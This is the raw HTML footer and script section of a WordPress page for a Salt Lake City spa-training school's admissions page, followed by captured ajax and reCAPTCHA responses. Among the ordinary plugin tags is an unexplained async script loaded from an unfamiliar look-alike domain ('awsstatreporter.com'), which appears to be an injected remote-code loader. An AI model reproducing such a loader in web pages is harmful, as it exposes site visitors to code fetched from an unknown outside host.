wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-text-base"><span class="vcex-navbar-link-text">About</span></a><a href="https://addowellnessinstitute.com/spa-certifications-programs/" class="vcex-navbar-link vcex-navbar-link--360 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-text-base"><span class="vcex-navbar-link-text">Spa Certifications &#038; Programs</span></a><a href="https://addowellnessinstitute.com/admissions/" class="vcex-navbar-link vcex-navbar-link--2713 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-text-base active"><span class="vcex-navbar-link-text">Admissions</span></a><a href="https://addowellnessinstitute.com/job-placement/" class="vcex-navbar-link vcex-navbar-link--2600 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-text-base"><span class="vcex-navbar-link-text">Job Placement</span></a><a href="https://addowellnessinstitute.com/blog/" class="vcex-navbar-link vcex-navbar-link--32 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-text-base"><span class="vcex-navbar-link-text">Blog</span></a><a href="https://addowellnessinstitute.com/partnerships/" class="vcex-navbar-link vcex-navbar-link--2602 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-text-base"><span class="vcex-navbar-link-text">Partnerships</span></a><a href="https://addowellnessinstitute.com/contact-us/" class="vcex-navbar-link vcex-navbar-link--773 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link wpex-text-base"><span class="vcex-navbar-link-text">Contact Us</span></a></div></nav><style>.vcex-navbar.vcex_6938be2145071 a.vcex-navbar-link{color:#ffffff;}.vcex-navbar.vcex_6938be2145071 a.vcex-navbar-link:hover,.vcex-navbar.vcex_6938be2145071 a.vcex-navbar-link.active{color:#ffffff;}.vcex-navbar.vcex_6938be2145071{font-size:16px;}</style><nav class="vcex-navbar vcex-navbar--list vcex-module show-at-mm-breakpoint align-center wpex-text-center vc_custom_1691608816658 vcex_6938be2145071"><div class="vcex-navbar-inner wpex-clr wpex-last-mr-0"><div class="vcex-navbar-list-item wpex-list-item wpex-clear"><a href="https://addowellnessinstitute.com/" class="vcex-navbar-link vcex-navbar-link--86 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link list wpex-text-base"><span class="vcex-navbar-link-text">Home</span></a></div><div class="vcex-navbar-list-item wpex-list-item wpex-clear"><a href="https://addowellnessinstitute.com/about/" class="vcex-navbar-link vcex-navbar-link--322 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link list wpex-text-base"><span class="vcex-navbar-link-text">About</span></a></div><div class="vcex-navbar-list-item wpex-list-item wpex-clear"><a href="https://addowellnessinstitute.com/spa-certifications-programs/" class="vcex-navbar-link vcex-navbar-link--360 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link list wpex-text-base"><span class="vcex-navbar-link-text">Spa Certifications &#038; Programs</span></a></div><div class="vcex-navbar-list-item wpex-list-item wpex-clear"><a href="https://addowellnessinstitute.com/admissions/" class="vcex-navbar-link vcex-navbar-link--2713 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link list wpex-text-base active"><span class="vcex-navbar-link-text">Admissions</span></a></div><div class="vcex-navbar-list-item wpex-list-item wpex-clear"><a href="https://addowellnessinstitute.com/job-placement/" class="vcex-navbar-link vcex-navbar-link--2600 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link list wpex-text-base"><span class="vcex-navbar-link-text">Job Placement</span></a></div><div class="vcex-navbar-list-item wpex-list-item wpex-clear"><a href="https://addowellnessinstitute.com/blog/" class="vcex-navbar-link vcex-navbar-link--32 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link list wpex-text-base"><span class="vcex-navbar-link-text">Blog</span></a></div><div class="vcex-navbar-list-item wpex-list-item wpex-clear"><a href="https://addowellnessinstitute.com/partnerships/" class="vcex-navbar-link vcex-navbar-link--2602 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link list wpex-text-base"><span class="vcex-navbar-link-text">Partnerships</span></a></div><div class="vcex-navbar-list-item wpex-list-item wpex-clear"><a href="https://addowellnessinstitute.com/contact-us/" class="vcex-navbar-link vcex-navbar-link--773 wpex-inline-block wpex-mr-40 wpex-mb-5 theme-txt-link list wpex-text-base"><span class="vcex-navbar-link-text">Contact Us</span></a></div></div></nav><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_90 vc_sep_border_width_2 vc_sep_pos_align_center vc_separator_no_text vc_custom_1652457666690  vc_custom_1652457666690" ><span class="vc_sep_holder vc_sep_holder_l"><span style=&quot;border-color:#7bcece;&quot; class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span style=&quot;border-color:#7bcece;&quot; class="vc_sep_line"></span></span>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1691607500239 wpex-vc_row-has-fill wpex-vc-reset-negative-margin wpex-vc-full-width-row wpex-vc-full-width-row--centered"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-5"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-mb-0 wpex-text-left footer-link"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10" style="width:18px;"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-w-100 wpex-text-1" style="color:#4b8689;font-size:18px;"><span aria-hidden="true" class="fas fa-map-marker-alt"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#f9f8f7;font-size:16px;"><p><a href="https://goo.gl/maps/uJXEsAJ7rASXch6S8" target="_blank" rel="noopener">350 East 400 South<br />
Suite 218<br />
Salt Lake City, UT 84111</a></p>
</div></div></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:5px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-mb-0 wpex-text-left footer-link"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10" style="width:18px;"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-w-100 wpex-text-1" style="color:#4b8689;font-size:18px;"><span aria-hidden="true" class="fas fa-clock"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#f9f8f7;font-size:16px;"><p>Mon &#8211; Fri: 9:00a.m. &#8211; 4:00p.m.<br />
Sat &#8211; Sun: Closed</p>
</div></div></div><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:5px;"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vcex-spacing wpex-w-100 wpex-clear" style="height:10px;"></div><div class="vcex-module vcex-icon-box vcex-icon-box-one wpex-flex wpex-text-left footer-link"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10" style="width:18px;"><div class="vcex-icon-box-icon wpex-inline-flex wpex-items-center wpex-justify-center wpex-child-inherit-color wpex-text-center wpex-leading-none wpex-w-100 wpex-text-1" style="color:#4b8689;font-size:16px;"><span aria-hidden="true" class="fas fa-envelope"></span></div></div><div class="vcex-icon-box-text wpex-flex-grow"><div class="vcex-icon-box-content wpex-last-mb-0 wpex-clr" style="color:#f9f8f7;font-size:16px;"><p><a href="mailto:info@addowellnessinstitute.com">info@addowellnessinstitute.com</a></p>
</div></div></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1691608373741 vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill hidden-phone wpex-vc-reset-negative-margin wpex-vc-full-width-row"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><a class="vcex-module vcex-icon-box vcex-icon-box-one vcex-icon-box-has-link wpex-inherit-color wpex-no-underline wpex-flex wpex-items-center wpex-text-left" href="https://www.highlevelmarketing.com/nashville-tennessee-office.html" target="_blank" rel="noopener noreferrer"><div class="vcex-icon-box-symbol wpex-flex-shrink-0 wpex-mr-10"><img class="vcex-icon-box-image wpex-align-middle lazy" style="width:40px;" alt="High Level Marketing Logo" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://addowellnessinstitute.com/wp-content/uploads/2023/08/Primary-logo_white.svg" width="1" height="1"></div><div class="vcex-icon-box-text wpex-flex-grow"><span class="vcex-icon-box-heading wpex-heading wpex-text-md wpex-mb-10" style="font-weight:300;color:#ffffff;--wpex-hover-heading-link-color:#ffffff;font-size:12px;letter-spacing:0.5px;margin-bottom:-5px;">A Nashville Website Design Company</span></div></a></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div style="color:#ffffff;font-size:12px;letter-spacing:0.5px;text-align:right;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="x-el c1-1 c1-2 c1-24 c1-25 c1-4v c1-18 c1-bl c1-b c1-cx c1-3r c1-47 c1-3u c1-3v c1-3w c1-3x x-rt" data-ux="FooterDetails" data-aid="FOOTER_COPYRIGHT_RENDERED" data-typography="DetailsAlpha">
<p>Copyright © 2025 Addo Wellness Institute &#8211; All Rights Reserved. | <a href="/privacy-policy" rel="noopener">Privacy Policy</a></div>
<div class="x-el x-el-div c1-1 c1-2 c1-p c1-q c1-r c1-s c1-t c1-1w c1-cy c1-b c1-c c1-1d c1-d c1-1e c1-e c1-1m c1-f c1-1n c1-g" data-ux="Container"></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1691608583549 vc_row-o-content-middle vc_row-flex wpex-vc_row-has-fill visible-phone wpex-vc-reset-negative-margin wpex-vc-full-width-row"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><a class="vcex-module vcex-icon-box vcex-icon-box-two vcex-icon-box-has-link wpex-inherit-color wpex-no-underline wpex-block wpex-text-center" href="https://www.highlevelmarketing.com/nashville-tennessee-office.html" target="_blank" rel="noopener noreferrer"><div class="vcex-icon-box-symbol wpex-mb-0"><img class="vcex-icon-box-image wpex-align-middle lazy" style="width:40px;" alt="High Level Marketing Logo" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://addowellnessinstitute.com/wp-content/uploads/2023/08/Primary-logo_white.svg" width="1" height="1"></div><div class="vcex-icon-box-text"><span class="vcex-icon-box-heading wpex-heading wpex-text-md wpex-mb-10" style="font-weight:300;color:#ffffff;--wpex-hover-heading-link-color:#ffffff;font-size:12px;letter-spacing:0.5px;margin-bottom:-5px;">A Nashville Website Design Company</span></div></a><div class="vcex-spacing wpex-w-100 wpex-clear visible-phone" style="height:10px;"></div>
	<div style="color:#ffffff;font-size:12px;letter-spacing:0.5px;text-align:center;" class="wpb_text_column has-custom-color wpex-child-inherit-color wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="x-el c1-1 c1-2 c1-24 c1-25 c1-4v c1-18 c1-bl c1-b c1-cx c1-3r c1-47 c1-3u c1-3v c1-3w c1-3x x-rt" data-ux="FooterDetails" data-aid="FOOTER_COPYRIGHT_RENDERED" data-typography="DetailsAlpha">
<p>Copyright © 2025 Addo Wellness Institute &#8211; All Rights Reserved.<br />
<a href="/privacy-policy" rel="noopener">Privacy Policy</a></div>
<div class="x-el x-el-div c1-1 c1-2 c1-p c1-q c1-r c1-s c1-t c1-1w c1-cy c1-b c1-c c1-1d c1-d c1-1e c1-e c1-1m c1-f c1-1n c1-g" data-ux="Container"></div>

		</div>
	</div>
</div></div></div></div>
	</div>
</footer>


	


	</div>

	
</div>




<div class="wpex-sidr-overlay wpex-fixed wpex-inset-0 wpex-hidden wpex-z-9999 wpex-bg-black wpex-opacity-60"></div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script async src="//awsstatreporter.com/tracker.js"></script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://addowellnessinstitute.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.13.0' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://addowellnessinstitute.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.13.0' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://addowellnessinstitute.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="footprint-wp-js-extra">
var fpobj = {"ajaxurl":"https:\/\/addowellnessinstitute.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://addowellnessinstitute.com/wp-content/plugins/footprint-wp/footprint-wp.js?ver=6.4.7" id="footprint-wp-js"></script>
<script src="https://addowellnessinstitute.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="wpex-superfish-js-extra">
var wpex_superfish_params = {"delay":"600","speed":"fast","speedOut":"fast"};
</script>
<script src="https://addowellnessinstitute.com/wp-content/themes/Total/assets/js/frontend/dropdowns/superfish.min.js?ver=5.9" id="wpex-superfish-js"></script>
<script id="wpex-core-js-extra">
var wpex_theme_params = {"menuWidgetAccordion":"1","mobileMenuBreakpoint":"1000","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"stickyHeaderStyle":"shrink_animated","hasStickyMobileHeader":"1","stickyHeaderBreakPoint":"1001","hasStickyHeaderShrink":"1","hasStickyMobileHeaderShrink":"1","shrinkHeaderHeight":"60","stickyTopBarBreakPoint":"960","hasStickyTopBarMobile":"1","selectArrowIcon":"<span class=\"wpex-select-arrow__icon ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a","localScrollSpeed":"1000","scrollToBehavior":"smooth","mobileMenuOpenSubmenuIcon":"<span class=\"wpex-open-submenu__icon wpex-transition-all wpex-duration-300 ticon ticon-angle-down\" aria-hidden=\"true\"><\/span>"};
</script>
<script src="https://addowellnessinstitute.com/wp-content/themes/Total/assets/js/frontend/core.min.js?ver=5.9" id="wpex-core-js"></script>
<script id="wpex-mobile-menu-sidr-js-extra">
var wpex_mobile_menu_sidr_params = {"source":"#site-navigation","side":"right","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":"has-background","speed":"300"};
</script>
<script src="https://addowellnessinstitute.com/wp-content/themes/Total/assets/js/frontend/mobile-menu/sidr.min.js?ver=5.9" id="wpex-mobile-menu-sidr-js"></script>
<script src="https://addowellnessinstitute.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://addowellnessinstitute.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://addowellnessinstitute.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://addowellnessinstitute.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script src="https://addowellnessinstitute.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://addowellnessinstitute.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://addowellnessinstitute.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script defer='defer' src="https://addowellnessinstitute.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.0" id="gform_masked_input-js"></script>
<script defer='defer' src="https://addowellnessinstitute.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.0" id="gform_placeholder-js"></script>
<script defer='defer' src="https://addowellnessinstitute.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=ddd2702ee024d421149a5e61416f1ff5" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"c75170f722f106d3bcbd2d8759166ea5"},"ajax":{"ajaxurl":"https:\/\/addowellnessinstitute.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"e04a6f4172","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/addowellnessinstitute.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"819ca9b6a0"};
</script>
<script defer='defer' src="https://addowellnessinstitute.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=c055226f9b8c432c9206edab9070263c" id="gform_gravityforms_theme-js"></script>
<script defer src="https://addowellnessinstitute.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732013952" id="akismet-frontend-js"></script>
<div class="spsig-footer" role="contentinfo">
  <div class="spsig-container">
          <div class="spsig-logo-wrap">
  <a href="http://superpath.com/?utm_source=superpath_com&#038;utm_medium=footer&#038;utm_campaign=brand_footer_links" target="_blank" rel="noopener noreferrer">
    <span class="spsig-logo-tagline">Marketing services powered by</span>
    <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="spsig-logo-title" viewBox="0 0 529.53 101.74"><title id="spsig-logo-title">Superpath</title><defs><style>.spsig-logo-text{fill:var(--spsig-logo-text,#515360)}</style></defs><path d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07h.01Z" class="spsig-logo-text"/><path d="M111.27 52.82c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8Z" class="spsig-logo-text"/><path d="M165.06 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M287.78 23.61c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24v.02Z" class="spsig-logo-text"/><path d="M337.29 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M465.65 65.59c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26v-.02Z" class="spsig-logo-text"/><path d="M507.15 24.26c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5Z" class="spsig-logo-text"/><path fill="#6485ff" d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11s-9.56 29.05 3.08 39.87c12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44Zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67s13.43-6.87 19.67-1.53c6.05 5.18 4.65 22.46 4.7 22.42Z"/><path d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57h.01Zm-35.16 14.74.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1.01Z" class="spsig-logo-text"/></svg>
  </a>
</div>
    
      </div>
</div>
<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_3_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [3, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 3, currentPage: 1 } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 3, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://addowellnessinstitute.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 0/425 objects using Redis
Page Caching using Disk: Enhanced 
Lazy Loading
Database Caching using Redis (Request-wide modification query)

Served from: addowellnessinstitute.com @ 2025-12-10 00:26:09 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://addowellnessinstitute.com/wp-admin/admin-ajax.php
body_size: 282
content:
Footprint Set: ref:  landing: https://addowellnessinstitute.com/admissions/

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfS6d8oAAAAAE8ZdDiKV_ETnbLK9O-X-3fZ4kjs&co=aHR0cHM6Ly9hZGRvd2VsbG5lc3NpbnN0aXR1dGUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=l485b29kzqpj
body_size: 49635
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
